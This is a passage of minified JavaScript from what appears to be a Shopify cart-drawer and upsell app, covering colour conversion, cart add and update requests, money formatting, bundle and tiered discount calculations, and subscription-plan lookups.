this},e.prototype.hsl=function(t){if(typeof t=="string")return this.hsb(t);var n=t.h,r=t.s,i=t.l;return this.hsb({h:n,s:r,b:i})},e.prototype.hsba=function(t){var n=this;if(typeof t=="string")try{var r=this.ParseStringColor("hsla",t),i=r[0],o=r[1],s=r[2],a=r[3],l=[{value:i,min:0,max:360},{value:o,min:0,max:100},{value:s,min:0,max:100},{value:a,min:0,max:1}];if(l.some(function(c){var f=c.value,d=c.min,h=c.max;return!n.inRange(f,d,h)}))throw new Error("Invalid hsla color range");this.rgbaColor=this.HSBAtoRGBA({h:i,s:o,b:s,a})}catch(c){throw new Error(c.message)}else this.rgbaColor=this.HSBAtoRGBA(t);return this},e.prototype.hsla=function(t){if(typeof t=="string")return this.hsba(t);var n=t.h,r=t.s,i=t.l,o=t.a;return this.hsba({h:n,s:r,b:i,a:o})},e.prototype.HSBAtoRGBA=function(t){var n=this,r=new Kt(t.h),i=new Kt(t.s).div(100),o=new Kt(t.b).div(100),s=new Kt(1).minus(new Kt(o).times(2).minus(1).abs()).times(i),a=r.div(60),l=s.times(new Kt(1).minus(new Kt(a.mod(2)).minus(1).abs())),c=[[0,1,[s,l,new Kt(0)]],[1,2,[l,s,new Kt(0)]],[2,3,[new Kt(0),s,l]],[3,4,[new Kt(0),l,s]],[4,5,[l,new Kt(0),s]],[5,6,[s,new Kt(0),l]]],f=c.find(function(_){var k=_[0],x=_[1];return n.DecimalInRange(a,k,x)});if(!f)throw new Error("Invalid hsba color");var d=o.minus(s.div(2)),h=f[2].map(function(_){return _.plus(d).times(255).round().toNumber()}),w=h[0],y=h[1],b=h[2];return{r:w,g:y,b,a:t.a}},e.prototype.RGBAToHSBA=function(t,n,r,i){i===void 0&&(i=!1);var o=new Kt(t.r).div(255),s=new Kt(t.g).div(255),a=new Kt(t.b).div(255),l=Kt.max(o,s,a),c=Kt.min(o,s,a),f=l.plus(c).div(2);if(l.equals(c)){var d=i?{h:0,s:0,l:Number(f.times(100).toFixed(1)),a:t.a}:{h:0,s:0,b:Number(f.times(100).toFixed(1)),a:t.a};return this.ReturnStringOrObject(d,n,r)}var h=l.minus(c),w=f.lte(.5)?h.div(l.plus(c)):h.div(new Kt(2).minus(l.plus(c))),y=new Kt(0);l.equals(o)?y=s.minus(a).div(h).plus(s.lt(a)?6:0):l.equals(s)?y=a.minus(o).div(h).plus(2):l.equals(a)&&(y=o.minus(s).div(h).plus(4)),y=y.times(60),y.lessThan(0)&&(y=y.plus(360));var b=i?{h:Number(y.toFixed(1)),s:Number(w.times(100).toFixed(1)),l:Number(f.times(100).toFixed(1)),a:t.a}:{h:Number(y.toFixed(1)),s:Number(w.times(100).toFixed(1)),b:Number(f.times(100).toFixed(1)),a:t.a};return this.ReturnStringOrObject(b,n,r)},e.prototype.ParseStringColor=function(t,n){var r={rgb:3,rgba:4,hsl:3,hsla:4},i=r[t],o=new RegExp("".concat(t,"\\(([^)]+)\\)")),s=n.match(o);if(!s)throw new Error("Invalid ".concat(t," color"));var a=n.split(",").map(function(l){return parseFloat(l.trim().match(/\-?\d+(\.\d+)?/))});if(a.length!==i)throw new Error("Invalid ".concat(t," color"));return a},e.prototype.DecimalInRange=function(t,n,r){return t.gte(n)&&t.lte(r)},e.prototype.ReturnStringOrObject=function(t,n,r){if(!r){if(n)return t;t.a;var i=D5(t,["a"]);return i}var o=Object.keys(t).filter(function(h){return n||h!=="a"}).join("");switch(o){case"rgb":var s=t;return"rgb(".concat(s.r,", ").concat(s.g,", ").concat(s.b,")");case"rgba":var a=t;return"rgba(".concat(a.r,", ").concat(a.g,", ").concat(a.b,", ").concat(a.a,")");case"hsb":var l=t;return"hsl(".concat(l.h,", ").concat(l.s,"%, ").concat(l.b,"%)");case"hsl":var c=t;return"hsl(".concat(c.h,", ").concat(c.s,"%, ").concat(c.l,"%)");case"hsba":var f=t;return"hsla(".concat(f.h,", ").concat(f.s,"%, ").concat(f.b,"%, ").concat(f.a,")");case"hsla":var d=t;return"hsla(".concat(d.h,", ").concat(d.s,"%, ").concat(d.l,"%, ").concat(d.a,")")}},e.prototype.inRange=function(t,n,r){return t>=n&&t<=r},e}();const rv=(e,t)=>St.get(`https://${e}/products/${t}.json?fields=variants`),is=({oldGoal:e,specific_goals:t,byQuantity:n,inCents:r=!1})=>{var l,c,f;const i=r?100:1,o=((c=(l=window.Shopify)==null?void 0:l.currency)==null?void 0:c.rate)??1,s=d=>d*(n||Number(o)*i);if(!t)return e?s(e):0;const a=(f=t.find(({currency:d})=>d===window.Shopify.currency.active))==null?void 0:f.goal;return a?r?a*100:a:s(t.find(({main:d})=>d===!0).goal)},$5=(e,t)=>{let n=!1;if(!e)return!1;const r=typeof e.entries=="function",i=()=>r?e.entries():e.entries;for(const[o,s]of i())s instanceof File&&(n=!0,window.mu_form_files[t]=[...new Set((window.mu_form_files[t]||[]).concat([o.replace("properties[","").replace("]","")]))]);return n};function Ao(e){var r,i;const{origin:t}=window.location;let n="/";return(i=(r=window.Shopify)==null?void 0:r.routes)!=null&&i.root&&(n=window.Shopify.routes.root),`${t}${n}${e}`}function Zp({cart_level_discount_applications:e=[]},t=["automatic",""]){const n=e==null?void 0:e.find(r=>{r.discount_application&&(r=r.discount_application);const{type:i,total_allocated_amount:o}=r;return t.includes(i)&&o>0});if(n)return n.discount_application||n}function q5(e){var t,n,r,i,o,s,a;try{const l=JSON.parse(e);for(let c in l)if((i=(r=(n=(t=l[c])==null?void 0:t.session)==null?void 0:n.negotiate)==null?void 0:r.result)!=null&&i.sellerProposal){const f=l[c].session.negotiate.result,d=((o=l[c].session.negotiate.errors.find(S=>S.code==="DISCOUNTS_NOT_FOUND"))==null?void 0:o.localizedMessage)||null,{subtotalBeforeReductions:h,runningTotal:w,merchandiseDiscount:y}=f.sellerProposal,b=(a=(s=y==null?void 0:y.lines[0])==null?void 0:s.discount)==null?void 0:a.code,_=new Kt(h.value.amount).mul(100).toNumber(),k=new Kt(w.value.amount).mul(100).toNumber(),x=new Kt(_).minus(k).toNumber();return{errorMessage:d,discountValue:x,discountCode:b}}}catch(l){console.log(l)}}function eh(e){var r;const t=e.items.some(({discounts:i,line_level_discount_allocations:o})=>!(i!=null&&i.length)?!1:!!(o==null?void 0:o.find(({discount_application:l})=>["automatic",""].includes(l==null?void 0:l.type)))),n=(r=e.cart_level_discount_applications)==null?void 0:r.some(i=>["automatic",""].includes(i==null?void 0:i.type));return t||n}function fl(){return Ao(window.mu_use_cart_json?"cart.json":"cart.js")}const iv=({variant_id:e,quantity:t,properties:n,selling_plan:r,currency:i,isPreview:o=!1,shop_url:s=null,product_handle:a=null,product:l=null},c)=>{Array.isArray(r)&&(r=r[0]);const f=$5(c,e);if(o){if(l){const{id:d,image:h,title:w,variants:y}=l,b=y.find(({id:k})=>en(k)===en(e)),_=parseFloat((parseFloat(b.price)*100).toFixed(0));return Promise.resolve({...b,id:en(b.id,!0),variant_id:en(b.id,!0),price:_,product_title:w,product_id:Vn(d,!0),image:h,line_level_discount_allocations:[],quantity:t})}return new Promise((d,h)=>{rv(s,a).then(({data:w})=>{const{variants:y,title:b,images:_}=w.product,k=y.find(({id:O})=>O===parseInt(e)),x=k.image_id?_.find(({id:O})=>k.image_id).src:w.product.image.src,S=parseFloat((parseFloat(k.price)*100).toFixed(0));d({...k,price:S,product_title:b,image:x,quantity:t})}).catch(h)})}else return Array.isArray(e)&&(e=e.map(Qs).filter(d=>!isNaN(d)),e.length==1&&(e=e[0]),e.length==0)?void 0:(e=Qs(e),new Promise((d,h)=>{St.post(Ao(`cart/add.js?m=true&shop=${window.Shopify.shop}`),f?c:Array.isArray(e)?{items:e.map(w=>({quantity:t,id:Qs(w)}))}:{quantity:t,id:Qs(e),properties:n,selling_plan:r}).then(({data:w})=>{window.ttq&&!window.mu_disable_tiktok_tracking&&window.ttq.track("AddToCart",{contents:[{content_type:"product",content_name:w.title,content_id:w.product_id,quantity:w.quantity,price:w.price/100}],value:w.price/100,currency:i}),St.get(fl()).then(({data:y})=>{d(y)})}).catch(h)}))},uc=({line:e,items:t,variant_id:n})=>t.find(({variant_id:r},i)=>e?e===i+1:r?en(r)===en(n):!1),ov=({variant_id:e,line:t,quantity:n,properties:r,selling_plan:i,isPreview:o=!1,state:s=null})=>{if(Array.isArray(i)&&(i=i[0]),o){if(n===0&&s.items.length===1)return Promise.resolve([]);const l={...s}.items.map(c=>(console.log(en(c.id),en(e),en(c.id)===en(e)),en(c.id)===en(e)?{...c,quantity:n}:c)).filter(({quantity:c})=>c>0);return Promise.resolve({items:l})}else return new Promise((a,l)=>{St.post(Ao(`cart/change.js?m=true&shop=${window.Shopify.shop}`),{quantity:n,properties:r,selling_plan:i,id:t?void 0:Qs(e).toString(),line:t}).then(({data:c})=>a(c)).catch(l)})};function Vn(e,t=!1){const n=e==null?void 0:e.toString().replace("gid://shopify/Product/","");return t?parseInt(n):n}function en(e,t=!1){if(!e)return;const n=e.toString().replace("gid://shopify/ProductVariant/","");return t?parseInt(n):n}function sv({campaigns:e,product_id:t,discounted_price:n}){return n!==0?!1:Object.values(e).flat().filter(({type:i,add_to_unlock:o})=>i==="add_to_unlock"&&(o==null?void 0:o.goals.some(({reward_type:s,gift:a})=>s==="gift"&&a.products.some(({id:l})=>Vn(l)===t.toString())))).length}const z5=({reward:e,type:t},n,r,i)=>{n=parseInt(n),e=parseFloat(e);const o=dl({type:t,reward:e,total:r*n});return{plain:r*n-o,formatted:cc(r*n-o,i),discounted:o}},av=(e,t="desc")=>n=>[...n].sort(function(r,i){var o=r[e],s=i[e];return t==="desc"?o>s?-1:o<s?1:0:s>o?-1:s<o?1:0}),H5=av("quantity"),lv=()=>{const e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},dl=({reward:e,type:t,total:n})=>{switch(t){case"fixed_amount":return Math.abs(e)*100*Number(window.Shopify.currency.rate);case"percentage":return Math.floor(n*Math.abs(e)/100);default:return 0}};function uv(e,t=2,n=",",r=".",i=!1){if(isNaN(e)||e==null)return 0;e=e/100,window.mu_market_rounding&&!i&&(e=Math.ceil(e)),e=e.toFixed(t);const o=e.split("."),s=o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n),a=o[1]?r+o[1]:"";return s+a}const cc=(e,t="${{amount}}",n=uv)=>{const r=t.replace(/{{\s*?amount\s*?}}/g,n(e,2)).replace(/{{\s*?amount_with_decimal_separator\s*?}}/g,n(e,2)).replace(/{{\s*?amount_no_decimals\s*?}}/g,n(e,0)).replace(/{{\s*?amount_with_comma_separator\s*?}}/g,n(e,2,".",",")).replace(/{{\s*?amount_no_decimals_with_comma_separator\s*?}}/g,n(e,0,".",",")).replace(/{{\s*?amount_with_apostrophe_separator\s*? }}/g,n(e,2,"'","."));return window.mu_after_format_money?window.mu_after_format_money(r):r},F5=e=>{console.log("Monster error:",e)};function cv({isPreview:e,cart_currency:t,variant:n,plansData:r,log:i=!1}){var f,d,h,w;if(r){const y=(f=r.variants)==null?void 0:f.find(b=>en(b.id)===en(n.id));if(y){const b=(y==null?void 0:y.requires_selling_plan)||window.mu_fbt_sub_first,{selling_plan_allocations:_}=y,k=(d=_==null?void 0:_[0])==null?void 0:d.price;if(b&&k)return window.mu_market_rounding?Math.ceil(k/100):k/100}}const o=e?t:window.Shopify.currency.active,s=1;let a;const l=(n==null?void 0:n.presentmentPrices)||(n==null?void 0:n.presentment_prices),c=typeof(n==null?void 0:n.price)=="object"&&((h=n==null?void 0:n.price)!=null&&h.amount)?(w=n==null?void 0:n.price)==null?void 0:w.amount:n==null?void 0:n.price;if(i&&console.log("price",c),Array.isArray(l)){const y=l.find(({price:b})=>b.currency_code==o);a=y?Number(y.price.amount):Number(c)*s}else a=l&&l[o]?Number(l[o].price):Number(c)*s;return window.mu_stop_presentment?a=Number(c)*s:a=Number(a.toFixed(2)),window.mu_market_rounding?Math.ceil(a):a}const fv=({goal:e,productAddedToCart:t})=>{let{products:n,product:r}=e.gift;return n||(n=r?[{variants:[{id:r.variant_id}]}]:[]),n.map(({variants:i})=>i).flat().filter(i=>t(i,!0))},B5=e=>{const{variants:t}=e;return t.length===1},U5=e=>{const{inventory_management:t,inventory_quantity:n,inventory_policy:r,available:i,availableForSale:o}=e;return typeof i=="boolean"?i:typeof o=="boolean"?o:t&&r==="deny"?n>=1:!0},W5=e=>{const{inventory_management:t,inventory_quantity:n,inventory_policy:r}=e;return t&&r==="deny"?n:1/0},V5=e=>{const t=new RegExp("gid://shopify/Product/([0-9]+)$");return t.test(e)?parseInt(e.match(t)[1]):e},Qs=e=>{const t=new RegExp("gid://shopify/ProductVariant/([0-9]+)$");return t.test(e)?parseInt(e.match(t)[1]):e},G5=(e,t)=>e+t,Q5=e=>{const t=window.mu_shipProtectSelected?window.mu_shipProtectPrice:0;return e.length?e.filter(({product_type:n,price:r})=>!(["free_gift","singleton_gift"].includes(n==null?void 0:n.toLowerCase())&&r===0)).map(({price:n,quantity:r})=>n*r).reduce(G5,t):t};function th(e){return[...e].sort((t,n)=>t.quantity-n.quantity)}function nh(e){return[...e].reduce((t,n,r)=>{const{quantity:i}=n,o=e[r+1],s=o?o.quantity-i:1;if(t[i]=r,s>1)for(let a=1;a<s;a++)t[i+a]=r;return t},{})}const K5=e=>{var t=document.createElement("span");return t.innerHTML=e,t.textContent||t.innerText},dv=({filteredItems:e,compareAtMap:t,products:n})=>[...e.filter(i=>!window.mu_exclude_free_gift_price||i.product_type!="free_gift")].reduce((i,{product_id:o,variant_id:s,price:a,quantity:l})=>{var h,w;const c=(w=(h=n==null?void 0:n.find(({id:y})=>y==o))==null?void 0:h.variants)==null?void 0:w.find(({id:y})=>y==s);let f=c?Number(c.compare_at_price)*100:t&&t[s]!==a?t[s]:0;if(f=window.mu_market_rounding?Math.ceil(f):f,!f)return i;const d=new Kt(f).minus(a).times(l).toNumber();return i+d},0);function rh(e,t=["automatic",""]){var n;return(n=e.line_level_discount_allocations)==null?void 0:n.filter(({discount_application:r})=>t.includes(r==null?void 0:r.type)).reduce((r,{amount:i})=>r+i,0)}function ih(e,t){return e}function X5({discounted_price:e,price:t}){return e!==t}function pv(e){return[...e].reverse().reduce((n,r,i)=>{const o=e.length-i,s=n.findIndex(({variant_id:c,selling_plan_allocation:f,properties:d})=>c===r.variant_id&&f===r.selling_plan_allocation&&d===r.properties);if(s===-1)return n.concat([{...r,line:o}]);const a=n[s];return[a,r].some(X5)?n.concat([{...r,line:o}]):(n[s]=Object.assign({},a,{discounted_price:a.discounted_price+r.discounted_price,quantity:a.quantity+r.quantity,line_quantity:r.quantity,line:o}),n)},[])}function hv({items:e,cart_level_discount_applications:t=[]}){var i;const n=e.map(o=>rh(o)).reduce((o,s)=>o+s,0),r=((i=Zp({cart_level_discount_applications:t},["automatic",""]))==null?void 0:i.total_allocated_amount)||0;return{ItemLevelAutoDiscount:n,CartLevelAutoDiscount:r,totalAutoDiscount:n+r}}const mv=({campaigns:e,items:t,cart_level_discount_applications:n=[],total:r,filteredItems:i,filteredItemsTotal:o,discountCode:s,getBundlesOnly:a=!1})=>{var x;const l=s!=null&&s.value?0:window.mu_use_new_discount_calculation?t.map(S=>rh(S,["discount_code"])).reduce((S,O)=>S+O,0):t.reduce((S,O)=>S+(O.total_discount||0),0),c=((x=Zp({cart_level_discount_applications:n},["discount_code"]))==null?void 0:x.totalAutoDiscount)||(s==null?void 0:s.value)||0,{totalAutoDiscount:f}=hv({items:t,cart_level_discount_applications:n}),d=t.reduce((S,{discounts:O=[]})=>S+O.reduce((P,M)=>P+M.amount,0),0);if(window.mu_use_totalAppliedDiscounts&&d)return d;if((c||l)&&!f)return c+l;if(f)return f+(c||0)+(window.mu_use_new_discount_calculation&&l||0);if(!e||!Object.keys(e).length)return l;const h=[],w=[...t].reverse().reduce((S,O)=>{const{product_id:P}=O,M=(e[P]||[]).find(({type:m})=>m==="bundles");if(M&&!h.includes(P)){h.push(P);const{bundles:m}=M,$=t.filter(se=>se.product_id===P),A=$.reduce((se,{quantity:_e})=>se+_e,0),D=$.reduce((se,{price:_e,quantity:B})=>se+_e*B,0),Q=nh(th(m.list)),K=Math.max(...Object.keys(Q).map(Number));let F=Q[A];F===void 0&&A>K&&(F=Q[K]);const Z=m.list[F],z=Z?gv(Z,D):0;S+=z}return S},0);if(a)return w;const y=Zr("add_to_unlock")(e,t)[1];let b=0;const _=o-w,k=i.reduce((S,O)=>S+Number(O.quantity),0);return y&&(y!=null&&y.isActive)&&(b=y.goals.filter(({reward_type:O,goal:P,specific_goals:M})=>{const m=is({oldGoal:P,specific_goals:M,byQuantity:y.multi_goal_type==="quantity"});let $=!1;return y.multi_goal_type==="amount"?$=_>=m*100:y.multi_goal_type==="quantity"&&($=k>=m),O==="discount"&&$}).reduce((O,P)=>{const M=gv(P.discount,_);return M>O&&(O=M),O},0)),w+(window.round_atuDiscount?Math.round(b/100)*100:b)},Y5=(e,t)=>e?e.settings.modules:t.modules,gv=({type:e,reward:t},n)=>Math.floor(dl({reward:t,type:e,total:n})),J5=e=>{e=Ni(e);var t,n,r,i;return e.match(/^rgb/)?(e=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/),t=e[1],n=e[2],r=e[3]):(e=+("0x"+e.slice(1).replace(e.length<5&&/./g,"$&$&")),t=e>>16,n=e>>8&255,r=e&255),i=Math.sqrt(.299*(t*t)+.587*(n*n)+.114*(r*r)),i>127.5?"light":"dark"},Ni=(e,t=null)=>e?typeof e=="string"?e:`rgba(${e==null?void 0:e.r},${e==null?void 0:e.g},${e==null?void 0:e.b},${t||(e==null?void 0:e.a)})`:void 0,Z5=new j5;function eC(e){if(typeof e=="string")return e;const{r:t,g:n,b:r,a:i=1}=e;return Z5.rgba({r:t,g:n,b:r,a:i}).to("HEX")}function tC(e,t,n){return e=e.toString(16),t=t.toString(16),n=n.toString(16),e.length==1&&(e="0"+e),t.length==1&&(t="0"+t),n.length==1&&(n="0"+n),"#"+e+t+n}const nC=(e,t)=>{switch(J5(t)){case"light":return vv(e,Ni(t));case"dark":return yv(e,Ni(t))}},yv=(e,t,n="#fff")=>(t=Ni(t),Fy(e,t,n,!0)),vv=(e,t,n="#000")=>(t=Ni(t),Fy(-e,t,n,!0)),rC=(e="20.00",t=0)=>[{isExample:!0,handle:"example-product",id:t.toString(),options:[{id:0,product_id:t.toString(),name:"Title",position:1,values:["Default Title"]}],images:[{src:"https://cdn.pixabay.com/photo/2017/01/25/17/35/picture-2008484_1280.png"}],title:"Example product",variants:[{id:1,product_id:t.toString(),image:null,price:e,featured_image:{src:"https://cdn.pixabay.com/photo/2017/01/25/17/35/picture-2008484_1280.png"},title:"Default Title",quantity:20,inventory_policy:"continue",inventory_management:null,inventory_quantity:1,old_inventory_quantity:1}],variant_id:1}],iC=e=>`${e}em`;function oC(e,t){return[...document.querySelectorAll(t)].some(n=>n!==e&&n.contains(e))}async function sC(e,t,n){try{const{data:r}=await St.get(`\${API_GATEWAY_NEW}/storeFront?shop=${e}&manual_setup=true&origin=${t}`);let i=r.includes("/cart_renderer.gz.js")||r.includes("/cart_renderer.js");return n(i)}catch{return n(!1,!0)}}async function _v(){try{if(window.mu_stop_json_products)return[];const e=window.mu_get_all_products?Number(window.mu_get_all_products):5,t=[];for(let i=1;i<=e;i++)t.push(St.get(Ao(`products.json?limit=250&page=${i}`)));return(await Promise.all(t)).flatMap(i=>{var o;return((o=i.data)==null?void 0:o.products)??[]})}catch(e){return console.error("Error fetching multiple pages:",e),[]}}const aC=async(e,t)=>{try{const n=await fetch(`https://static.rechargecdn.com/store/${t?"monsterapps-beta.myshopify.com":window.Shopify.shop}/product/2022-06/${e}.json`);if(!n.ok)return console.error("Failed to fetch Recharge subscription data"),null;const r=await n.json();if(r&&r.product&&r.product.plans&&r.product.plans.length){const i=r.product.plans,o={onetime:[],subscriptions:{}};return i.reverse().forEach(s=>{if(s.type==="onetime")o.onetime.push(s);else if(s.type==="subscription"){const a=`Subscribe and Save ${s.discount_amount}%`;o.subscriptions[a]||(o.subscriptions[a]=[]),o.subscriptions[a].push(s)}}),o}return null}catch(n){return console.error("Error fetching recharge subscriptions data:",n),null}},Pi=async(e,t,n)=>{var r,i;try{const o=`https://${window.location.hostname}${e==null?void 0:e.split("?")[0]}.js`,s=await fetch(o);if(!s.ok)return console.error("Failed to fetch subscriptions data"),null;const a=await s.json();if(!((r=a==null?void 0:a.selling_plan_groups)!=null&&r.length))return null;const l=a.selling_plan_groups.filter(d=>{var h;return d.app_id&&((h=d.app_id)==null?void 0:h.toLowerCase().includes(t==null?void 0:t.toLowerCase()))||!t});if(!l.length)return null;const c=n?a.variants.find(d=>d.id==n):null;if(c&&!((i=c.selling_plan_allocations)!=null&&i.length))return null;const f={onetime:(c?c.requires_selling_plan:a.requires_selling_plan)?[]:[{id:"onetime",type:"onetime",title:"One-time Purchase"}],subscriptions:{},variants:a.variants,selling_plan_groups:a.selling_plan_groups};return l.forEach(d=>{d.selling_plans.forEach(h=>{var O;const{name:w,id:y,price_adjustments:b}=h,_=b==null?void 0:b[0];let k="";if(_!=null&&_.value)if((_==null?void 0:_.value_type)==="percentage")k=`${_==null?void 0:_.value}%`;else if((_==null?void 0:_.value_type)==="price"){const P=c?c.price:a.variants[0].price,M=cc(P-(_==null?void 0:_.value),window.mu_money_format);k=new DOMParser().parseFromString(M,"text/html").body.textContent}else{const P=cc(_==null?void 0:_.value,window.mu_money_format);k=new DOMParser().parseFromString(P,"text/html").body.textContent}const x=k?`Subscribe & Save ${k}`:"Subscribe without discount";(c?c.selling_plan_allocations.some(P=>P.selling_plan_id==y):!0)&&(f.subscriptions[x]||(f.subscriptions[x]=[]),f.subscriptions[x].push({id:y,external_plan_id:y,external_plan_name:w,charge_interval_frequency:30,discount_amount:(O=(_==null?void 0:_.value_type)==="percentage"?_.value:((_==null?void 0:_.value)/100||0).toFixed(2))==null?void 0:O.toString(),discount_type:_==null?void 0:_.value_type,external_plan_group_id:d.id,title:`${w}${k?` with ${k}`:""}`,type:"subscription"}))})}),f}catch(o){return console.error("Error fetching subscriptions data:",o),null}},lC=async(e,t,n,r,i)=>{switch(t){case"recharge":return await aC(e,r);case"seal":return await Pi(n,"Seal Subscriptions",i);case"subify":return await Pi(n,"subi",i);case"casa":return await Pi(n,"IW00819979621610",i);case"appstle":return await Pi(n,"appstle",i);case"recurpay":return await Pi(n,null,i);case"yotpo":return await Pi(n,"Yotpo Echo",i);case"paywhirl":return await Pi(n,"paywhirl",i);default:return null}},wv=(e,t,n=[])=>{if(!e||!e.items)return null;const{items:r,cart_level_discount_applications:i=[]}=e,o=r.map(y=>{var P;const b=y.discounts||[];let _,k;if(y.original_price!==void 0&&y.original_price!==null)_=y.original_price,k=y.original_line_price||y.original_price*y.quantity;else{const M=y.price*y.quantity;y.line_price<M?(_=y.price,k=M):(_=y.price,k=y.line_price||M)}const x=y.line_price,S=k-x,O=S>0?[{amount:S,title:((P=b[0])==null?void 0:P.title)||"Shopify Discount",type:"shopify"}]:[];return{...y,original_price:_,original_line_price:k,shopify_discount_amount:S,discount_amount:S,campaign_discount_amount:0,discounts:O,final_price:x/y.quantity,final_line_price:x}}),s=o.filter(({product_type:y,price:b})=>!(["free_gift","singleton_gift"].includes(y==null?void 0:y.toLowerCase())&&b===0)),a=uC(s,t);cC(o,a);const l=s.reduce((y,b)=>y+(b.final_line_price||b.price*b.quantity),0),c=fC(s,t,l);c.totalDiscount>0&&dC(o,c);const f=o.reduce((y,b)=>y+b.discount_amount,0),d=o.reduce((y,b)=>y+b.final_line_price,0),h=o.reduce((y,b)=>y+b.original_line_price,0),w=o.reduce((y,b)=>y+(b.campaign_discount_amount||0),0);return{...e,items:o,original_total_price:h,total_price:d,total_discount:f,has_campaign_discounts:w>0,campaign_discounts:{bundles:a.totalDiscount,add_to_unlock:c.totalDiscount,shopify:o.reduce((y,b)=>y+(b.shopify_discount_amount||0),0)}}},uC=(e,t,n)=>{const r=[];let i=0;const o={};return[...e].reverse().forEach(s=>{const{product_id:a,selling_plan_allocation:l}=s;if(window.mu_hide_bundles_with_selling_plan&&l)return;const c=(t[a]||[]).find(({type:f})=>f==="bundles");if(c&&!r.includes(a)){r.push(a);const{bundles:f}=c,d=e.filter(S=>S.product_id===a&&!(window.mu_hide_bundles_with_selling_plan&&S.selling_plan_allocation)),h=d.reduce((S,{quantity:O})=>S+O,0),w=nh(th(f.list)),y=Math.max(...Object.keys(w).map(Number));let b=w[h];b===void 0&&h>y&&(b=w[y]);const _=f.list[b];if(!_)return;const k=_.reward/100,x=_.type==="percentage";for(const S of d){const O=S.price*S.quantity;let P=0;x?P=Math.floor(S.price*k)*S.quantity:P=dl({reward:_.reward,type:_.type,total:O});const M=P/S.quantity;o[`${S.variant_id}_${S.product_id}`]={discountPerItem:M,totalDiscount:P},i+=P}}}),{totalDiscount:Math.round(i*100)/100,itemDiscounts:o}},cC=(e,t,n,r)=>{e.forEach(i=>{const o=`${i.variant_id}_${i.product_id}`,s=t.itemDiscounts[o];if(s){i.discount_amount+=s.totalDiscount,i.campaign_discount_amount=(i.campaign_discount_amount||0)+s.totalDiscount,i.discounts=i.discounts||[],i.discounts.push({amount:s.totalDiscount,title:s.bundleTitle,type:"bundle"});const a=i.final_price||i.price;i.final_price=a-s.discountPerItem,i.final_line_price=i.final_price*i.quantity,i.has_bundles_discount=!0}})},fC=(e,t,n)=>{const[r,i]=Zr("add_to_unlock")(t,e);if(!i||!i.isActive)return{totalDiscount:0,applicableGoals:[]};const o=e.reduce((f,d)=>f+Number(d.quantity),0),s=i.goals.filter(({reward_type:f,goal:d,specific_goals:h})=>{const w=is({oldGoal:d,specific_goals:h,byQuantity:i.multi_goal_type==="quantity"});let y=!1;return i.multi_goal_type==="amount"?y=n>=w*100:i.multi_goal_type==="quantity"&&(y=o>=w),f==="discount"&&y});let a=0,l=null;return s.forEach(f=>{const d=dl({reward:f.discount.reward,type:f.discount.type,total:n});d>a&&(a=d,l=f)}),{totalDiscount:window.round_atuDiscount?Math.round(a/100)*100:a,selectedGoal:l,applicableGoals:s}},dC=(e,t,n)=>{if(t.totalDiscount<=0)return;const r=e.filter(({product_type:o,price:s})=>!(["free_gift","singleton_gift"].includes(o==null?void 0:o.toLowerCase())&&s===0)),i=r.reduce((o,s)=>o+(s.final_line_price||s.price*s.quantity),0);r.forEach(o=>{var f;const 